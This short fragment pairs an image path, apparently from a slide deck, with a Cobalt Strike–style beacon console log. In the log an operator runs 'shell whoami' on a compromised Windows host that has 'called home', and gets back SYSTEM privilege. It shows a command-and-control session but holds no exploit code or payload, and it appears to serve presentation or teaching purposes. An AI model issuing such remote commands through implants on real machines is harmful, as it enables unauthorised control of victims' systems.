 [05/14 22:43:48] beacon> shell whoami
[05/14 22:43:48] [*] Tasked beacon to run: whoami
[05/14 22:43:48] [+] host called home, sent: 37 bytes
[05/14 22:43:49] [+] received output:
nt authority\system